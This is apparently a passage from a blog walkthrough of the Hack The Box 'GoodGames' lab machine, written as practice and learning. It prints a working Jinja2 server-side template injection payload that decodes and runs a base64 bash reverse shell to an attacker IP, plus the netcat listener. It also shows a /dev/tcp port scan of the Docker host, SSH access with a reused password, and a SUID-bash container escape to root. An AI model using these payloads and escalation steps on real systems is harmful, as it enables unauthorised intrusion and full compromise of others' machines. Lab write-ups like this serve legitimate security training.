

Ha! I honestly didn’t expect that to work. Using the username ‘admin’ and the password ‘superadministrator’, I was able to log in to the Flask application. Also, for those new to hacking and penetration testing, password reuse and simple passwords are a LOT more common than you think. If you ever do a build review or a password audit, you will see what I mean.

Goodgame application




GoodGames Server Side Template Injection




Server Side Template Injection or SSTI is my favourite vulnerability at the moment. It’s all I seem to find on these boxes but I admit it has given me a good understanding. I now know where I’m likely to find it, how to find it and what to do with it. Interestingly, the server crashes when trying to calculate big numbers. I wanted to make my username 1337. Alas, I will have to settle for Bob. Personally, I believe that ‘{{ 2 * 404 }}’ is the most elite of all the SSTI payloads.

Server Side Template Injection



It’s time to make a payload that will get us a reverse shell. As you can see, I’m creating a simple bash reverse shell and base64 encoding it. Don’t forget to start your netcat listener.

┌──(kali㉿kali)-[~/HTB/GoodGames]
└─$ echo -ne 'bash -i >& /dev/tcp/10.10.14.126/1337 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMjYvMTMzNyAwPiYx

Then we construct our payload to submit to the username field



{{config.__class__.__init__.__globals__['os'].popen('echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMjYvMTMzNyAwPiYx=${IFS}|base64${IFS}-d|bash')}}.read()}}

That logs us onto the system as root, surely this was too easy? we can capture the flag from the Augustus users home directory but there is no root flag. I think it’s time we go back to the enumeration phase and find out what’s going on here.

┌──(kali㉿kali)-[~/HTB/GoodGames]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.242.108] 33846
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# whoami
whoami
root
root@3a453ab39d3d:/backend# ls /home    
ls /home
augustus
root@3a453ab39d3d:/backend# cat /home/augustus/user.txt
cat /home/augustus/user.txt
0f0▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓767

GoodGames Docker Container Escape

I will be the first to admit that my Linux and Windows host enumeration skills need improving. I used the official walkthrough for the next part as I wasn’t sure what to do. I’ve used the ‘id’ and ‘groups’ commands before to identify that I was inside a docker container. However, I think the most obvious sign is that the IP address of the host we’re in, doesn’t match the host we attacked. The IP of the containers is ‘172.19.0.2’ but the IP of the target is ‘10.129.242.108’.

What is also interesting is that we’re the second host in this subnet. It is highly likely that ‘172.19.0.1’ is the Docker host. If we could scan that host then we could find out what services are listening and try to get access to it somehow.

root@3a453ab39d3d:/backend# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.19.0.2 netmask 255.255.0.0 broadcast 172.19.255.255
ether 02:42:ac:13:00:02 txqueuelen 0 (Ethernet)
RX packets 2534 bytes 469527 (458.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2125 bytes 1862054 (1.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

We can perform a portscan on the localhost IP address to see what other ports are open. Again, this is stolen directly from the wiki but something I intend to steal and add to my notes for future use. This could come in handy when pivoting from one Linux device to another. If you change the IP address to another host in the network then you can see what other services there are to try and exploit. Anyway, as shown below, port 22 is open which wasn’t open when we ran Nmap against the target IP.

root@3a453ab39d3d:/backend# for PORT in {0..1000}; do timeout 1 bash -c "</dev/tcp/172.19.0.1/$PORT &>/dev/null" 2>/dev/null && echo "port $PORT is open"; done
<ull" 2>/dev/null && echo "port $PORT is open"; done
port 22 is open
port 80 is open

We can now SSH to the host with the august user and the password that we’ve repeatedly used.

ssh [email protected]
The authenticity of host '172.19.0.1 (172.19.0.1)' can't be established.
ECDSA key fingerprint is SHA256:AvB4qtTxSVcB0PuHwoPV42/LAJ9TlyPVbd7G6Igzmj0.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added '172.19.0.1' (ECDSA) to the list of known hosts.
[email protected]'s password: superadministrator
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64

GoodGames Privilege Escalation


Let’s just go through what we know about the system. We got our foothold through the web application which dropped us inside a container as root. We can SSH from the container to the host but only as the Augustus user. What if, while inside the container we create a file as root and set the SUID bit and then execute it as Augustus once we SSH to the host? let’s find out, makes sense to me. First, as Augustus on the container host, copy the bash binary to your home directory. Then, exit the host back to the container and change the permissions of the binary while you’re the root user.

***Container Host as augustus VIA SSH***

augustus@GoodGames:~$ cp /bin/bash .
cp /bin/bash .
augustus@GoodGames:~$ exit

***Inside Container as root***

# cd /home/augustus
# ls
bash user.txt
# chown root:root bash
# chmod 4755 bash
# ls -laSh
ls -laSh
total 1.3M
-rwsr-xr-x 1 root root 1.2M Mar 20 09:29 bash
drwxr-xr-x 2 1000 1000 4.0K Mar 20 09:29 .
drwxr-xr-x 1 root root 4.0K Nov 5 2021 ..
-rw-r--r-- 1 1000 1000 3.5K Oct 19 2021 .bashrc
-rw-r--r-- 1 1000 1000 807 Oct 19 2021 .profile
-rw-r--r-- 1 1000 1000 220 Oct 19 2021 .bash_logout
-rw-r----- 1 1000 1000 33 Mar 20 07:24 user.txt
lrwxrwxrwx 1 root root 9 Nov 3 2021 .bash_history -> /dev/null

Now, we need to SSH back to the container host and execute the bash file. We can now capture the final flag and complete the box.

augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.1# whoami
whoami
root
bash-5.1# cat /root/root.txt
cat /root/root.txt
b57▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓d88

GoodGames Review

This was a fun Linux box. I enjoyed the SQL injection and the SSTI to get the foothold. I definitely wouldn’t have worked out the privilege escalation but it does make a lot of sense. I feel like I should have run LinPEAS on the container host to see if it would have recognised it was on a container and suggested escapes. With that said, there is a dockerfile on the host as soon as you get the foothold so this would have been an obvious signpost.
